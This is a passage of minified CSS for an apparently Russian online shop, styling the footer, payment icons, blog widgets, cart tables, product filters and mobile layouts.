*+*{margin-left:10px}footer .links a,footer .links span{color:#ffffff;font-size:14px;line-height:16px}footer .links a:hover,footer .links span:hover{text-decoration:none}footer .footer-bottom{padding:16px 0;margin-top:30px;background:#6d473b}footer .footer-bottom p{text-align:center;font-size:12px;margin-bottom:0;}footer .footer-bottom .ftr_social_icon{position:relative}footer .footer-bottom .ftr_social_icon ul{list-style-type:none;padding:0;margin:0}footer .footer-bottom .ftr_social_icon ul li{display:inline-block;text-align:center;padding:4px}footer .footer-bottom .ftr_social_icon ul li a{color:#212529;display:inline-block;font-size:17px;padding:4px 8px;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-bottom .ftr_social_icon ul li a:hover{color:#171717;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-block{margin-bottom:15px}footer .footer-block .footer-menu{position:relative;padding:0 0 25px 0}footer .footer-block .footer-menu ul{list-style-type:none;padding:0;margin:8px 0 0 0}footer .footer-block .footer-menu ul li{display:block}footer .footer-block .footer-menu ul li a{color:#212529}footer .footer-block .footer-menu ul li a:hover{text-decoration:underline}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 4px !important}footer .footer-block .payments{position:relative;margin-top:15px}footer .footer-block .payments span{background-position:center;background-size:contain!important;display:inline-block;height:24px;width:37px;float:left;margin-bottom:5px;margin-right:5px}footer .footer-block .payments span.visa{background-image:url(../img/payments/visa.png);background-repeat:no-repeat}footer .footer-block .payments span.mastercard{background-image:url(../img/payments/master.png);background-repeat:no-repeat}footer .footer-block .payments span.maestro{background-image:url(../img/payments/maestro.png);background-repeat:no-repeat}footer .footer-block .payments span.mir{background-image:url(../img/payments/mir.png);background-repeat:no-repeat}footer .footer-block .payments span.yandex{background-image:url(../img/payments/yamoney.png);background-repeat:no-repeat}footer .footer-block .payments span.qiwi{background-image:url(../img/payments/qiwi.png);background-repeat:no-repeat}footer .footer-block .payments span.cash{background-image:url(../img/payments/cash.png);background-repeat:no-repeat}footer .footer-block .payments span.credit{background-image:url(../img/payments/credit.png);background-repeat:no-repeat}footer .footer-block .payments span.webmoney{background-image:url(../img/payments/webmoney.png);background-repeat:no-repeat}footer .sf_title{color:#343a40;text-transform:uppercase;font-weight:500;font-size:17px;margin-top:0;margin-bottom:20px}footer .copyright{font-size:12px;line-height:13px;color:#dee2e6}footer .contacts{margin:0;list-style:none;font-size:14px;line-height:17px;color:#343a40;font-size:0;padding:0}footer .contacts li{padding:0 0 0 35px;margin:12px 0 0 0;list-style:none;vertical-align:top;display:inline-block;width:100%;font-size:16px;position:relative}footer .contacts li i{color:#765348;display:inline-block;margin-right:10px;font-size:20px;position:absolute;top:5px;left:0;vertical-align:middle}footer .contacts li div{display:inline-block;vertical-align:middle}footer .contacts li span,footer .contacts li a{font-size:14px;line-height:17px;color:#212529;text-decoration:none}footer .contacts li a:hover{text-decoration:underline}footer .socials{padding:5px 10px;margin:15px 0;list-style-type:none;font-size:0;display:inline-block;vertical-align:middle}footer .socials li{display:inline-block;vertical-align:top;list-style:none;padding:0}footer .socials li+li{margin-left:10px}footer .socials li a{text-decoration:none;display:block;color:#212529;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}footer .socials li a:hover{opacity:.8;-webkit-transition:all .2s ease;transition:all .2s ease}.contact-info{position:relative}.contact-info .media-list{margin-bottom:30px}.contact-info .media-list .media{position:relative;margin-bottom:15px}.contact-info .media-list .media .fa{padding:0;width:40px;height:40px;font-size:16px;line-height:40px;-webkit-border-radius:20px;border-radius:20px;margin-right:15px;text-align:center;background-color:#d3d3d3;color:#ffffff;min-width:18px;min-width-text-align:center}.contact-info .media-list .media .media-body{line-height:22px}.map{width:100%;height:450px;margin-top:30px}.blog-widget{padding:2rem 1.5rem;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);margin-bottom:2rem;background:#fff}.blog-widget h4{text-transform:uppercase;margin-bottom:15px;font-weight:500}.search-widget{position:relative}.search-widget form input[type="text"]{border:1px solid #dee2e6;background-color:#fff;padding:.5rem 1rem;width:85%}.search-widget form button{width:15%;background-color:#DD4814;border:none;cursor:pointer}.search-widget form button i{color:#fff;font-size:18px}.categories-widget{margin-bottom:2rem}.categories-widget ul{list-style-type:none;padding:0;margin:0}.categories-widget ul li{padding:.5rem 0}.categories-widget ul li:not(:last-child){border-bottom:1px solid #e9ecef}.categories-widget ul li i{color:#DD4814;margin-right:.5rem}.categories-widget ul li a{color:#171717;margin-top:3px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover{color:#DD4814;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover span{color:#DD4814;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.latest-posts-widget{margin-bottom:2rem}.latest-posts-widget .head-widget div{width:50%;cursor:pointer}.latest-posts-widget .head-widget:first-child{border-bottom:3px solid #DD4814}.latest-posts-widget .head-widget:last-child{border-bottom:3px solid transparent}.latest-posts-widget .body{border:1px solid #dee2e6;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);background:#fff}.latest-posts-widget .body .post-mini{padding:1rem 1.5rem}.latest-posts-widget .body .post-mini img{width:75px;height:75px}.latest-posts-widget .body .post-mini a{margin-bottom:.25rem}.latest-posts-widget .body .post-mini a h6{color:#000}.latest-posts-widget .body .post-mini a:hover{color:#DD4814;text-decoration:none}.latest-posts-widget .body .post-mini a:hover h6{color:#DD4814}.latest-posts-widget .body .post-mini span{color:rgba(0,0,0,0.7);font-size:14px}.latest-posts-widget .body .post-mini:not(:last-child){border-bottom:1px solid #e9ecef}.latest-posts-widget .body .popular{display:none}.widget-tags .btn-card{border:1px solid #DD4814;margin-bottom:.5rem;margin-right:.5rem;padding:.4rem 1.25rem}.font-weight-bold{font-weight:500}.posts{position:relative;padding-top:30px}.posts .post{overflow:hidden;padding:10px 10px;margin-bottom:30px;border:1px solid #cdcfd0}.posts .post *{position:relative;z-index:3}.posts .post img{float:left;max-width:75px;margin-right:12px;padding:6px 0}.posts .post span{font-size:16px;line-height:18px;color:#345ca0}.posts .post p{padding-top:12px;overflow:hidden}.posts .post a,.posts .post p{text-decoration:none;font-size:14px;line-height:18px;color:#000}.blog-post{position:relative}.blog-post .post-thumb{max-width:770px;margin:0 auto;color:#808080;text-align:center}.blog-post .post-content{max-width:770px;margin:0 auto;color:#808080;text-align:justify}.blog-post .post-content .meta{background:#f5f5f5;padding:10px 15px;margin:15px 0}.blog-post .post-content .meta span{color:#6d473b}.blog-post .post-content .main-img{margin-bottom:30px}.project{position:relative}.project .project_title{border-bottom:1px solid #f3f3f3;padding-bottom:15px;margin-bottom:72px}.project .project_title h5{padding-bottom:10px;font-size:20px;line-height:30px;color:#171717}.project .project_title h2{font-weight:600;text-transform:uppercase;color:#171717}.project .project_title h2:before{display:none}.project .details_content{position:relative}.project .details_content h4{font-size:22px;line-height:32px;padding-bottom:45px}.project .brief_summary{border-bottom:1px solid #f4f4f4;padding:20px 0}.project .brief_summary:first-child{padding-top:0}.project .brief_summary span{display:block;text-transform:uppercase;color:#171717;font-weight:600}.project .brief_summary p{margin-bottom:0;color:#666}.project_showcase{position:relative;margin:30px 0 0}.project_showcase .single_project{width:50%}.project_next_prev{border-top:1px solid #f2f2f2;padding:50px 0 0}.project_next_prev .single_direction a{display:inline-block;color:#171717}.project_next_prev .single_direction i{color:#666;font-size:30px;position:absolute;top:10px}.project_next_prev .single_direction.prev{padding-left:40px}.project_next_prev .single_direction.prev i{left:0}.project_next_prev .single_direction.next{padding-right:40px}.project_next_prev .single_direction.next i{right:0}.project_next_prev .single_direction a:hover i,.project_next_prev .single_direction a:hover span,.project_next_prev .single_direction a:hover h5{color:#DD4814}.gallery-list{position:relative}.gallery-list .item{position:relative;margin-bottom:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item .desc{padding:15px 10px;background:#ececec;text-align:center}.gallery-list .item .desc h4{color:#171717;text-transform:uppercase}.gallery-list .item .desc p{font-size:16px;margin-bottom:0;color:#171717}.def-section.catalog.inner{display:none}.table-middle td,.table-middle th{vertical-align:middle}.table-scroll{display:block;overflow-x:auto}.table-dark{background:#fff}.table-dark thead th{vertical-align:middle;border-bottom:4px solid #fff;background-color:#475965;color:#171717;position:relative}.table-dark td,.table-dark th{border-top:4px solid #fff;border-bottom:4px solid #fff;border-left:4px solid #fff;border-right:4px solid #fff}.table-dark td{background-color:#ebeff1;font-size:14px;padding:8px 15px;color:#171717}.modal-backdrop{background:rgba(0,0,0,0.8)}.modal-content{-webkit-border-radius:0;border-radius:0}.msMiniCart .empty{display:block!important}.msMiniCart .not_empty{display:none!important}.msMiniCart.full .empty{display:none!important}.msMiniCart.full .not_empty{display:block!important}a.btn_one_click{border-bottom:none!important;text-decoration:none}.msoneclick_modal .forder-popup__goods{padding:0 15px}.msoneclick_modal .msoc_product_line{padding:10px 0}.msoneclick_modal .msoc_product_line_count{width:auto;top:0}.msoneclick_modal .modal-footer{display:block}.msoneclick_modal .modal-footer .description{font-size:12px;margin:10px 0}.msoc_product_line_image{position:static!important}.msoc_product_line_pagetitle{margin-left:0!important}.msoc_product_line_pagetitle h4{font-size:14px}.btn-more{width:auto!important;display:block;margin:auto}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #0E8420;background:#0E8420;font-weight:normal;color:#fff;-webkit-border-radius:50%;border-radius:50%}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #DD4814;background:#DD4814;font-weight:normal;color:#fff}.table-cart{width:100%;margin:30px 0}.table-cart th{padding:0 1rem;font-size:16px}.table-cart td{padding:5px 15px;font-size:16px;vertical-align:middle!important}.table-cart td.cart-image{width:150px;height:auto}.table-cart input[type="number"]{max-width:80px;padding:5px}.table-cart .cart-image,.table-cart th.total{padding-left:0;font-size:16px}.btn--cart{padding:10px;background:none}.content{position:relative}.content .img-fluid{margin-bottom:30px}.content .data{font-size:14px;color:#828683}.content h1{font-size:20px}.def-section.content{padding-top:8px}.rabow::after{content:'';border-bottom:1px solid rgb(227 227 227 / 75%);width:100%;margin:-8px 30px 8px 15px}.msfavorites i.far.fa-heart.fa{color:#DD4814}.msfavorites i,.comparison i{font-size:16px;line-height:normal;padding-right:5px}.msfavorites:hover{color:#171717!important}.msfavorites{color:#6c757d!important}.msfavorites.wishlist{position:absolute;right:16px;top:18px;line-height:normal!important;max-height:initial;padding:0;z-index:9;filter:hue-rotate(50deg) brightness(0.3) contrast(0.7);font-size:13px}@media (max-width:400px),(max-width:568px){.logo a.phone{font-size:11.5px!important}.def-section h1{font-size:16px}.block-consultant-artic .col-md-6{padding:0}.block-consultant-artic.w-100{padding:40px;margin-top:0}.block-consultant-artic .h5{font-size:16px!important;font-weight:500!important}.block-consultant-artic .col-md-6 .white{line-height:1.2;padding-bottom:4px}.block-consultant-artic a.phone-text{font-weight:600!important;font-size:22px!important}#rassrochka{padding-top:0;margin-top:0;top:-32px}.rabow::after{margin:8px 15px 8px 15px}.block-form-ccd .form-group {display: inline-block;width: 49% !important}.block-form-ccd {width: 87%}.block-form-ccd .inline-groups-desctop {display: block !important}.block-form-ccd .form-group, .js-mobile .block-form-ccd .btn {width: 100%}.block-form-ccd .h5 {font-size: 12px;font-weight: 700}.block-form-ccd label {display: flex;justify-content: space-evenly;align-items: center}.block-form-ccd label span {font-size: 9px}.block-form-ccd input::placeholder {font-size: 12px}.product-tabs {padding-bottom: 0}.classifier-card {width: 50% !important}.classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.classifier-cards.default-classifier>.row .classifier-card {display: inline-block}}@media (max-width:376px){.logo a.phone{font-size:10.5px!important}.product .product_once .product-secondary-btn{font-size: 10px;height: auto}.product .product_once .buttons{justify-content:flex-start}}@media (max-width:361px){.logo a.phone{font-size:8.5px!important}}.user-offer a {text-decoration: underline;text-decoration-color: #a1887f}.link-underline{text-decoration:underline}.link-underline:hover,.user-offer a:hover{text-decoration:none}.reviews-tab-link{color:#6c757d;font-size:13px}.reviews-tab-link:not(:hover){border-bottom:1px dashed}.form_radio_btn{display:inline-block;margin-right:2px}.form_radio_btn input[type=radio]{display:none}.form_radio_btn label{display:inline-block;cursor:pointer;padding:0 15px;line-height:34px;border:1px solid #999;border-radius:6px;user-select:none}.form_radio_btn input[type=radio]:checked+label{background:#ffe0a6}.form_radio_btn label:hover{color:#666}.form_radio_btn input[type=radio]:disabled+label{background:#efefef;color:#666}.stock-remark{text-align:center;padding:20px 15px;background:#16167c;width:100%;margin-bottom:25px}.stock-link-remark{color:white;text-decoration:none}a.stock-link-remark:hover,a.stock-link-remark:visited{color:white!important}.stock-remark h4{margin:0}.socially{text-align:center;padding:20px;background:#E6E8E7;margin-bottom:25px}.socially .txt{font-size:15px;margin-bottom:10px;font-weight:600}.soc-menu{padding:0;margin:0;text-align:center;font-size:0}.soc-menu a{display:inline-block;line-height:normal}ul.pagination a{display:block}ul.custom-maker{list-style:none;margin-left:0;padding-left:20px}ul.custom-maker li{padding-left:1.3em;padding-bottom:7px;text-indent:-1em}ul.custom-maker li:before{content:"✅";right:6px;position:relative}.prod-contact{text-align:center;margin-bottom:15px}.prod-contact .txt{font-size:13px;text-transform:uppercase;color:#ADB3B3;font-weight:600}.prod-contact .phone{font-weight:600}.phones .phone{font-size:16px!important;font-weight:600;letter-spacing:-0.4px}.socially a:hover {filter: brightness(0.5)}.about-wrap .socially li:last-child{padding-left:0}.about-wrap .socially li:last-child:after,.ya-share2__popup-tile li:after{background:none;height:0;width:0}.about-wrap .socially .soc-menu a:last-child{margin:0}.ya-share2__popup-tile li{display:inline-block;padding-left:0}a.ya-share2__link.ya-share2__link_more.ya-share2__link_more-button-type_short{background:transparent!important;padding:0!important}.fixed{position:fixed;z-index:10002}#callback {z-index: 10001}.sidefix{margin:20px 0 30px!important;height:36px}.blog-news .sm-article-minicard{flex:0 0 34%;padding-left:7px;padding-right:7px}.blog-news .article-minicard-item-wrapp{background:rgb(230 232 231 / 24%)}.blog-news .article-minicard-image{border:1px solid rgb(230 232 231 / 95%);border-bottom:0}.blog-news .article-minicard-text{padding:8px 15px 15px;margin-bottom:30px;border:1px solid rgb(230 232 231 / 95%)}.h-onenews{display:block;position:relative;top:7px;font-family:inherit;font-weight:600;font-size:14px;height:56px;line-height:1.4;margin-bottom:0.5rem}h5.m-t{font-size:14px;position:relative;top:7px;font-weight:600}p.p-opacity{line-height:1.2;font-size:13px;position:relative;margin-bottom:10px}.article-block__status{position:absolute;top:9px;right:25px}.item-edit-link{font-size:.85rem;z-index:3}.article-block__status .item-edit-link a{width:24px;height:16px;color:black!important;background:transparent;line-height:1.4}.item-edit-link a{background:#054e4c;border-radius:50%;width:40px;height:40px;text-align:center;line-height:3;color:white}.article-block__status .item-edit-link a i{width:16px;height:16px;position:relative}#suggest_topic .modal-footer,#get_consultation .modal-footer{border:none}#suggest_topic .modal-header,#get_consultation .modal-header{border:none}.badge.badge-light.msfavorites.msfavorites-total{font-size:12px}a.nav-link.mfav{padding:0 18px;position:relative}a.nav-link.mfav i{font-size:30px}span.badge.badge-light.msfavorites-total{font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:10px;padding:0;font-family:"Open Sans",sans-serif}#perc_all_witch_modificated{position:relative;background:#3a3a3a;color:white;padding:2px 9px 4px;border-radius:15px;font-size:13px;top:-11px}.proposal-text h1{font-size:36px;line-height:40px;margin-bottom:36px;color:#fff}.order-btn{display:inline-block;font-size:18px;line-height:24px;border:0;color:#fff;padding:10px 50px;background:#6d473c}.order-btn:hover{cursor:pointer}.order-btn:hover,.order-btn:focus{background:#5e3a2f}.tags-title{margin-bottom:17px}.tags{margin-bottom:15px}.tags-list{display:flex;flex-wrap:wrap}.tags-list a{display:inline-block;background:#DAC2BB;color:#6D473C;font-size:11px;text-transform:uppercase;margin:0 10px 10px 0;padding:9px 10px;text-decoration:none}.proposal-wrap .headline{color:#fff}.proposal-wrap{padding:50px 0;background:url(../../img/bg.webp) center top no-repeat;background-size:cover;background-attachment:fixed}.proposal-wrap p{color:#fff;font-size:18px;line-height:24px;margin-bottom:24px}.proposal-text{padding-bottom:40px}.proposal-wrap .more-btn{color:#fff;margin-top:15px}.proposal-wrap .more-btn:before{border-left:11px solid #603F36}.proposal-wrap .more-btn:hover{color:#6D6D6D;background:#fff;border-color:#fff}.proposal-wrap .more-btn:hover:before,.proposal-wrap .more-btn:hover:after{border-left:11px solid #fff}.proposal-wrap .item{position:relative;margin-bottom:30px}.proposal-wrap .item a{display:block;z-index:10;text-decoration:none;height:300px}.proposal-wrap .item a:after{content:'';position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);opacity:0;filter:opacity(0.5)}.proposal-wrap .item a:hover:after{opacity:1}.proposal-wrap .item img{position:relative;z-index:1;width:100%;height:100%;object-fit:cover}.proposal-wrap .item .hdl{display:inline-block;position:absolute;z-index:10;font-size:18px;left:0;bottom:0;line-height:24px;color:#fff;background:rgba(0,0,0,.7);padding:35px 31px;padding:15px 20px;text-align:center;right:0}.proposal-wrap .item a:hover .hdl{text-decoration:underline;color:#6A483C}.proposal-wrap .item a:hover span{text-decoration:none!important;color:white!important}.proposal-wrap .item .text{position:absolute;z-index:10;bottom:90px;left:20px;right:10px;color:#2B2B2B;text-transform:uppercase;line-height:16px;font-size:9px;opacity:0}.proposal-wrap a:hover .text{opacity:1}.proposal-wrap .indent-row{padding-bottom:50px}.item-wrap .item .text .reizm_lenght{padding-top:8px;font-size:14px;color:#343a40}input[name="surname"]{display:none;width:0;height:0;margin-bottom:0;opacity:0;position:absolute}.img-responsive.usl2{margin-bottom:40px}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.hd2 a{font-size:24px}.form-wrap{background:url(../../img/bg1.jpg) center top no-repeat;background-size:cover;padding:50px 0 90px 0;border-top:1px solid #C4C4C4}.form-title{text-align:center;font-size:48px;margin-bottom:20px}.main-form label{display:block;font-weight:normal;font-size:18px;line-height:37px}.main-form .form-control{height:39px;padding:5px 15px;line-height:25px;border-radius:0;border-color:#ACB2B2;font-size:18px}.main-form textarea.form-control{height:78px;line-height:normal}.input-group-addon{border-color:transparent;border-radius:0;background:none;font-size:18px;font-weight:500;line-height:2.3;padding-right:14px}input#phone.form-control{width:auto}label.tags-title.mse2_selected_lexicon {padding: 1px 18px 5px 5px}@media (max-width:344px){.block-consultant-artic a.phone-text{font-size:18px!important}}@media (min-width:992px){html:not(.not-mobile) header.fixed{display:none}header .header-bottom .container{padding:0!important}.custom-ec-button{width:44%}.col-logo{padding:0!important}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);right:30px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);left:30px}.sidebar-page .widgets,.sidebar-page .prod-contact{max-width:255px}.text-content h1{font-size:36px!important}.product-colors-wrapper{grid-template-columns:55px 55px 55px 55px 55px 55px 55px}.product-review-btns{display:flex;justify-content:space-between}.not-mobile header.fixed .posr{display:flex}}@media (max-width:1200px){body{position:relative}header .header-top .top-left .inliner>*+*{margin-left:20px}}@media (max-width:991px){.ticket-comment-createdon{margin-left:0!important}span.float-end.rating{padding-left:0}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:-5px;background-size:15px;width:12px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:1px;background-size:11px;width:12px}.sidebar-page .widgets .banner-right img{width:100%}.hidden-sm{display:none}header .header-top .top-left .inliner>.phones{margin-left:0}.def-section.catalog{padding-top:0;border-top:1px solid #f6f6f6}.def-section.catalog.inner{display:block}header .header-bottom .cart a .carticon{padding-right:10px}header .header-bottom .cart a .carticon .count{right:0}header .header-bottom .logo{text-align:center;margin:0 -15px}header .header-bottom .logo a img{display:inline-block;max-height:30px}.navbar-toggler{display:block}.mobile-menu-button{display:block}.catalog{padding:0}.mobile-catalog-but{display:block}header .header-bottom .logo{padding:0}header .header-bottom .logo:hover{background:transparent}header .header-bottom .logo:hover .vertical_menu{display:none}header .header-bottom .logo>a{padding:20px 0}header .header-bottom .logo>a>i{display:none}.table-responsives{width:100%}.table-responsives table{display:block}.table-responsives table tr{display:block;border-top:none;width:100%;overflow:hidden;position:relative}.table-responsives table tr+tr{border-top:1px solid #ececec}.table-responsives table tr.header{display:none}.table-responsives table tr.footer{font-size:0;border:none}.table-responsives table tr.footer th{display:inline-block;font-size:16px;padding:5px 15px;text-align:center;border:none}.table-responsives table td{display:block;border-top:none!important;width:70%;float:left;padding:0 10px 5px}.table-responsives table td .form-group{margin-bottom:0}.table-responsives table td:last-child{overflow:hidden}.table-responsives table td:last-child .btn{overflow:hidden;position:absolute;top:0;right:0}.table-responsives table td.cart-image{width:30%;float:left;min-height:200px}.table-responsives table td.count{position:relative}.table-responsives table td.count input{max-width:40px;display:inline-block}}@media (max-width:768px){.hidden-xs{display:none}header .header-top{padding:10px 0}.comparison-table.cloned{display:none}.mobile-catalog-but{margin-bottom:0;display:flex}.slider-container{width:100%}.compare-tables{margin:0 -15px}.compare-tables .compare-table .title{padding-left:10px;padding-right:10px}.content h1{margin-bottom:15px}.calc-heading-group .input-group{font-size:11px}.product .buttons {flex-wrap: wrap}.classifier-cards>p:first-child {font-size: 12px}label.tags-title.mse2_selected_lexicon {padding: 0px 18px 0px 0px !important}.mse2_selected_lexicon {padding-right: 18px}.tags-list.tags-df {width: 90%}#mse2_tpl {width: 100%;position: relative !important}#mse2_sort {margin-bottom: 15px}.product-list .d-flex.align-items-start.pb-4 {flex-direction: column}img{height: auto}}.def-div.catalog.inner{background:#6d473b}@media (max-width:768px){header .header-bottom .compariser i,header .header-bottom .cart a .carticon i,header .header-bottom a.nav-link.mfav i{font-size:16px}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 10px !important}}@media (max-width:600px){body{position:relative}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:8px}header .header-top .row{margin:0}header .header-top .row>*{padding:0;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header .header-top .row a.callbacker{padding:5px 7px}header .header-top .row a.callbacker span{font-size:12px}header .header-bottom .diler{display:none}footer .footer-block{text-align:left}footer .footer-block:first-child .footer-menu {padding: 35px 0 0px 0 !important;}footer .contacts{padding:0}footer .contacts li{width:100%}.navbar-toggler{padding:0}header .header-bottom .right-tools{margin-left:0;bottom:-2px;display:flex}header .header-bottom .compariser,header .header-bottom .compariser i{margin-right:0}a.nav-link.mfav{top:0;padding:0 12px}span.badge.badge-light.msfavorites-total{line-height:16px;top:-8px;right:4px}header .header-bottom .compariser i span{top:-8px}header .header-bottom .cart a .carticon .count{top:-8px;line-height:16px}.navbar-toggler:not(.noactive) span:nth-child(3),.navbar-toggler:not(.noactive) span:nth-child(1){top:5px;left:0}.compare-tables .compare-table .table-row .table-value{width:50%}.tab-content{padding:0}.card-soup{margin-bottom:30px}.h-onenews {display: block;position: relative;top: 7px;font-family: inherit;font-weight: 600;font-size: 14px;height: 56px;line-height: 1.4;margin-bottom: .5rem;height: auto;}}@media (max-width:334px){header .header-bottom .logo>a{display:none}}@media (max-width:361px){.row.ac{flex-wrap:nowrap}}@media (max-width:345px){#mse2_mfilter .col-lg-9{padding:0}}@media (max-width:400px),(max-width:568px){.addition-options-panel{flex-wrap:wrap}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px}body:not(.main):not(.filter-page) .products .item .image a{line-height:inherit}footer .footer-block{width:100%;float:left;padding:0 25px 25px}.main-slider .slider .item .caption h2{font-size:1.5rem;width:90%;left:5%;right:5%}.main-slider .slider .item .caption .buttons .btn{margin:10px 15px}footer .footer-bottom .inliner>*{width:100%;text-align:center}.mobile-menu-content,.mobile-catalog-menu-content{top:79px}.brands-about-company img{margin:0 auto;display:block;min-width:200px;max-width:200px;max-height:150px;padding:20px 0}#ajax-content-rubticator .img-responsive {margin: 0 auto}}.user-offer{font-size:11px;text-align:justify;margin-bottom:0}a.edit-btn-item-uuid{position:absolute;z-index:2;right:15px;top:9px;line-height:0!important}a.edit-btn-item-uuid:hover{filter:grayscale(1) sepia(0.2);color:white;display:block;z-index:5;right:15px;top:9px}a.edit-btn-item{background:white;font-size:8px;line-height:2.3}.item-edit-link-category a{width:35px;padding:1px;display:block;height:20px;text-align:center}.item-edit-link-category a:hover{background:rgb(0 0 0 / 25%);color:white;height:18px;display:block}.dark-line-infirmer{padding:40px;background:#5d3f35;color:white;text-align:center}.modal-footer a.btn{color:white}.automine-height{min-height:450px;padding-bottom:40px}.check-unit{display:flex;gap:12px}.check-unit input[type=checkbox]{top:-4px;position:relative}#mse2_selected{background:transparent!important}#mse2_selected_wrapper{margin-top:-9px!important}.mse2_selected_lexicon{display:inline;padding-right:15px}a.mse2_selected_link span{margin-left:7px}a.mse2_selected_link{padding:3px 7px 4px;color:white;background:#6d473b;border-radius:4px;font-size:13px}a.mse2_selected_link:hover{color:#e9e4e3;background:#5a3e35}#mse2_filters .widget-content sup{top:0;font-size:inherit}svg.soc-ico{filter:invert(14%) sepia(60%) saturate(2234%) hue-rotate(28deg) brightness(118%) contrast(119%) opacity(0.9);width:27px;height:27px}.mobile-control-panel{display:flex;align-items:center;margin:0 -0.1rem 1.36rem;justify-content:space-between}.mobile-control-panel .item-filters{width:100%;padding:0 0.1rem}.mobile-control-panel .btn.mcp-open-filters-sidebar{display:flex;cursor:pointer;position:relative;text-align:center;background:#e9e9e9;align-items:center;border-radius:0.04rem;justify-content:center;transition:background-color 0.35s ease}.mobile-control-panel .btn.mcp-open-filters-sidebar:hover{background:#d0d0d0}@media (min-width:577px){.mobile-control-panel,.sidebar-mobile-title{display:none}}@media (max-width:576px){*::-webkit-scrollbar{height:2px!important}body.filters-sidebar-open{overflow:hidden}.tags{display:none}.filters-column{top:0;left:0;right:0;bottom:0;margin:0;width:auto;height:100vh;z-index:99999;display:flex;position:fixed;background:#fff;flex-direction:column;justify-content:flex-start;transition:opacity 0.35s ease;padding:0!important}.sidebar{overflow-y:auto;overflow-x:hidden}.widget.filters{flex:1 1 100%;padding:0;border:none;width:100%;height:100%;position:absolute}.widget.filters .widget-content{overflow-y:auto;overflow-x:hidden;height:calc(100% - 50px);padding-right:15px;padding-left:15px}body:not(.filters-sidebar-open) .filters-column{opacity:0;top:-9999px;left:-9999px;right:9999px;bottom:9999px;transition:all 0s ease 0.35s,opacity 0.35s ease}footer{padding-top:25px}footer .footer-block{margin-bottom:0}footer .footer-logo img{margin:0 auto;display:block}.footer-block .text-box{text-align:center}.widget.filters .widget-filter+.widget-filter{margin-top:10px}.def-section.installments-form.bg-lightwithe{background:#6d473b;padding:0 20px}.header__city-dropdown.open{top:20%;left:30%;transform:scale(0.7)}ul.rubricapture li{font-size:11px}.installments-alert {text-align: center}}.mcp-tags-modal-btn{background:#e9e9e9}.sidebar-mobile-title{flex-shrink:0;height:1.06rem;position:relative;background:#fbfbfb;box-shadow:0 0 0.08rem rgba(0,0,0,0.16);height:3.4rem}.sidebar-mobile-title button.btn.title-close{top:0;right:0;bottom:0;margin:0;padding:0;height:auto;display:flex;line-height:1;width:3.4rem;background:none;color:#636363;position:absolute;text-align:center;align-items:center;justify-content:center;transition:color 0.35s ease;font-size:24px}.mcp-open-filters-sidebar .fa-filter{width:16px;height:16px;color:#e9e9e9;font-size:7px;margin-left:8px;border-radius:50%;background:#6d473b;line-height:2.5}.rating-star-compare.d-flex{border:1px solid lightgrey;width:min-content;width:max-content;padding:0 10px;border-radius:18px;font-size:12px;line-height:2;position:absolute;background:white;margin-top:-32px;left:15px}.comparison-row div:first-child{color:#171717}.comparison-row div{color:rgb(163 163 163)}.ec-star-compare{background-position:0 -16px;background-repeat:repeat-x;margin:10px 0;width:16px;height:16px;margin:2px 8px 0 0!important}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.ec-star-compare span{background-position:0 0;background-repeat:repeat-x;display:block;height:16px;width:16px}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.not-mobile header.fixed{top:0;animation:headerwow 0.444s forwards}@keyframes 